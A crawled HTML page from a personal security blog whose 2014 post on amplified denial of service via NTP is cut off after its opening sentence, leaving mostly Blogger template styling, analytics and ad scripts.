

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.korznikov.com/2014/08/amplified-denial-of-service-with.html
body_size: 17434
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.korznikov.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.korznikov.com/2014/08/amplified-denial-of-service-with.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Alexander Korznikov. A bit of security. - Atom" href="https://www.korznikov.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Alexander Korznikov. A bit of security. - RSS" href="https://www.korznikov.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Alexander Korznikov. A bit of security. - Atom" href="https://www.blogger.com/feeds/343942367941320523/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Alexander Korznikov. A bit of security. - Atom" href="https://www.korznikov.com/feeds/7765106113832183248/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.korznikov.com/2014/08/amplified-denial-of-service-with.html' property='og:url'/>
<meta content='Amplified Denial of Service with Network Time Protocol (NTP)' property='og:title'/>
<meta content='A bit of secutiry blog, by Alexander Korznikov. Security, python, bash, penetration testing experiments.' property='og:description'/>
<title>Alexander Korznikov. A bit of security.: Amplified Denial of Service with Network Time Protocol (NTP)</title>
<style type='text/css'>@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCLwR2oefDofMY.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCCwR2oefDofMY.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCIwR2oefDofMY.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwR2oefDo.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#c0a154"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".main-inner">
<Variable name="body.background.color" description="Outer Background" type="color" default="#c0a154"/>
<Variable name="footer.background.color" description="Footer Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#cc3300"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#993322"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#ff3300"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#ffffff" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#997755" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#0c343d"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="#ebebeb"/>
</Group>
<Group description="Date Header" selector="h2.date-header">
<Variable name="date.font" description="Font" type="font"
default="normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#997755"/>
</Group>
<Group description="Post" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="post.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#ccbb99" />
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#997755"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#777777"/>
</Group>
<Group description="Footer" selector=".footer-inner">
<Variable name="footer.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#000000"/>
</Group>
<Group description="Footer Links" selector=".footer-inner">
<Variable name="footer.link.color" description="Link Color" type="color" default="#0c343d"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#006c9f"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#f66d08"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ebebeb" default="$(color) url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_birds.png) repeat scroll top left"/>
<Variable name="body.background.overlay" description="Overlay Background" type="background" color="#ebebeb"
default="transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_overlay_birds.png) no-repeat scroll top right"/>
<Variable name="body.background.overlay.height" description="Overlay Background Height" type="length" default="121px" min="0" max="1000px"/>
<Variable name="tabs.background.inner" description="Tabs Background Inner" type="url" default="none"/>
<Variable name="tabs.background.outer" description="Tabs Background Outer" type="url" default="none"/>
<Variable name="tabs.border.size" description="Tabs Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="tabs.shadow.spread" description="Tabs Shadow Spread" type="length" default="0" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.cap.height" description="Main Cap Height" type="length" default="0" min="0" max="100px"/>
<Variable name="main.cap.image" description="Main Cap Image" type="url" default="none"/>
<Variable name="main.cap.overlay" description="Main Cap Overlay" type="url" default="none"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent none no-repeat scroll top left"/>
<Variable name="post.background.url" description="Post Background URL" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png)"/>
<Variable name="post.border.size" description="Post Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.border.style" description="Post Border Style" type="string" default="dotted"/>
<Variable name="post.shadow.spread" description="Post Shadow Spread" type="length" default="0" min="0" max="100px"/>
<Variable name="footer.background" description="Footer Background" type="background"
color="#000000" default="$(color) url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_navigator.png) repeat scroll top left"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Verdana, Geneva, sans-serif;
color: #444444;
background: #ebebeb none no-repeat scroll center center;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #0c343d;
}
a:visited {
text-decoration:none;
color: #006c9f;
}
a:hover {
text-decoration:underline;
color: #f66d08;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: #ebebeb none no-repeat scroll center center;
height: 121px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 60px PT Sans Narrow;
color: #000000;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 140%;
color: #693a44;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: transparent;
border-top: 0 solid #ffffff;
border-bottom: 0 solid #ffffff;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
box-shadow: 0 0 0 rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent none  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent none no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #0c343d;
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid #ffffff;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #000000;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #693a44;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png) repeat scroll top left;
_background-image: none;
border: dotted 1px #c3878a;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal normal 30px PT Sans Narrow;
margin: 0;
}
.comments h4 {
font: normal normal 30px PT Sans Narrow;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #693a44;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #693a44;
border-top: dashed 1px #515151;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #515151;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #515151;
border-bottom: 1px solid #515151;
}
.comments .continue {
border-top: 2px solid #515151;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #515151;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #515151;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
img.myimg
{
background-color: transparent !important;
-moz-box-shadow: 0px 0px 0px rgba(0, 0, 0, .5) !important;
-webkit-box-shadow: 0px 0px 0px rgba(0, 0, 0, .5) !important;
-goog-ms-box-shadow: 0px 0px 0px rgba(0, 0, 0, .5) !important;
box-shadow: 0px 0px 0px rgba(0, 0, 0, .5) !important;
padding: 0px !important;
margin: 0px !important;
border: 0px !important;
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#c3878a;
background: #000000 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_navigator.png) repeat scroll top left;
}
.footer-outer a {
color: #ff389e;
}
.footer-outer a:visited {
color: #be1f71;
}
.footer-outer a:hover {
color: #ff5fa9;
}
.footer-outer .widget h2 {
color: #eaadaf;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png) repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png) repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #0c343d;
}
.mobile-index-date .date-header {
color: #693a44;
}
.mobile-index-contents {
color: #444444;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #000000;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/watermark/post_background_birds.png) repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
pre.black{background-color: #300a24; border: 1px dotted rgb(170, 170, 170); color: #eeeeee; max-height: 500px; width: 97%; overflow-x: auto; overflow-y: auto;font-size: 80%;padding-left: 8px;padding-top: 5px;padding-bottom:5px;font-family:monospace,sans-serif;}
pre{background-color: #dddddd; border: 1px dotted rgb(170, 170, 170); color: #111111; max-height: 500px; width: 97%; overflow-x: auto; overflow-y: auto;font-size: 80%;padding-left: 8px;padding-top: 5px;padding-bottom:5px;font-family:monospace,sans-serif;}
/* @group Wibble-Wobble */
.wobble {
position: relative;
display: inline-block;
}
.wobble:hover {
-webkit-animation: wobble .75s linear infinite;
-moz-animation: wobble .75s linear infinite;
-ms-animation: wobble .75s linear infinite;
-o-animation: wobble .75s linear infinite;
animation: wobble .75s linear infinite;
}
@-webkit-keyframes wobble {
0% { -webkit-transform: rotate(-2deg); }
20% { -webkit-transform: rotate(4deg); }
30% { -webkit-transform: rotate(1deg); }
40% { -webkit-transform: rotate(3deg); }
55% { -webkit-transform: rotate(0deg); }
70% { -webkit-transform: rotate(-4deg); }
80% { -webkit-transform: rotate(2deg); }
90% { -webkit-transform: rotate(-2deg); }
90% { -webkit-transform: rotate(3deg); }
}
@-moz-keyframes wobble {
0% { -moz-transform: rotate(-2deg); }
20% { -moz-transform: rotate(4deg); }
30% { -moz-transform: rotate(1deg); }
40% { -moz-transform: rotate(3deg); }
55% { -moz-transform: rotate(0deg); }
70% { -moz-transform: rotate(-4deg); }
80% { -moz-transform: rotate(2deg); }
90% { -moz-transform: rotate(-2deg); }
90% { -moz-transform: rotate(3deg); }
}
@-ms-keyframes wobble {
0% { -ms-transform: rotate(-2deg); }
20% { -ms-transform: rotate(4deg); }
30% { -ms-transform: rotate(1deg); }
40% { -ms-transform: rotate(3deg); }
55% { -ms-transform: rotate(0deg); }
70% { -ms-transform: rotate(-4deg); }
80% { -ms-transform: rotate(2deg); }
90% { -ms-transform: rotate(-2deg); }
90% { -ms-transform: rotate(3deg); }
}
@-o-keyframes wobble {
0% { -o-transform: rotate(-2deg); }
20% { -o-transform: rotate(4deg); }
30% { -o-transform: rotate(1deg); }
40% { -o-transform: rotate(3deg); }
55% { -o-transform: rotate(0deg); }
70% { -o-transform: rotate(-4deg); }
80% { -o-transform: rotate(2deg); }
90% { -o-transform: rotate(-2deg); }
90% { -o-transform: rotate(3deg); }
}
@keyframes wobble {
0% { transform: rotate(-2deg); }
20% { transform: rotate(4deg); }
30% { transform: rotate(1deg); }
40% { transform: rotate(3deg); }
55% { transform: rotate(0deg); }
70% { transform: rotate(-4deg); }
80% { transform: rotate(2deg); }
90% { transform: rotate(-2deg); }
90% { transform: rotate(3deg); }
}
/* @end */
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1110px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1110px;
max-width: 1110px;
_width: 1110px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 220px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 220px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("220px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 220px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 220px;
margin-right: -220px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-15497195-3', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=343942367941320523&amp;zx=a2f85bb2-7903-4f49-8225-65c261939c7a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=343942367941320523&amp;zx=a2f85bb2-7903-4f49-8225-65c261939c7a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3211459855468361&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3211459855468361 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto&family=Roboto+Mono&family=Roboto+Condensed&family=Roboto+Slab"></head>
<body class='loading'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/343942367941320523?po\x3d7765106113832183248\x26origin\x3dhttps://www.korznikov.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.korznikov.com/'>
Alexander Korznikov. A bit of security.
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, August 26, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='343942367941320523' itemprop='blogId'/>
<meta content='7765106113832183248' itemprop='postId'/>
<a name='7765106113832183248'></a>
<h3 class='post-title entry-title' itemprop='name'>
Amplified Denial of Service with Network Time Protocol (NTP)
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7765106113832183248' itemprop='description articleBody'>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Really, i don't know if i should write it here, but I think it will help the Internet to become more secure.</span><br />
